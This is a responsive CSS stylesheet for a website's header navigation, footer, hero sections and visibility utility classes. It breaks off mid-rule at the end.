@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
